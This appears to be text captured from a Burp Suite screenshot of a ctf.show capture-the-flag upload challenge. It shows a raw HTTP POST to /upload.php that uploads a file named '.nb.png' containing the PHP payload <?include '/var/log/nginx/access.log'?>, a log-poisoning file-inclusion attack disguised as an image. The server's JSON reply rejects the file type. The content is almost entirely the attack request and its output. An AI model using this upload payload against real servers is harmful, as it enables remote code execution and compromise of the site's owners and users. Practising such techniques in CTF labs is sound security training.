 请求
美化 Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 05eb1b7f-a398-41d9-a3a6-cfb2edb2516d.challenge.ctf.show
3 User-Agent: zlctf_edge
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------189607599410441177942204270611
9 Content-Length: 257
10 Origin: https://05eb1b7f-a398-41d9-a3a6-cfb2edb2516d.challenge.ctf.show
11 Referer: https://05eb1b7f-a398-41d9-a3a6-cfb2edb2516d.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: keep-alive
17
18 -----------------------------189607599410441177942204270611
19 Content-Disposition: form-data; name="file"; filename=".nb.png"
20 Content-Type: image/png
21
22 <?include '/var/log/nginx/access.log'?>
23 -----------------------------189607599410441177942204270611--
24
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 31 Jan 2025 09:00:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Ca
che-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Co
ntent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 61
13
14 {"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89c4"}
Search
0高亮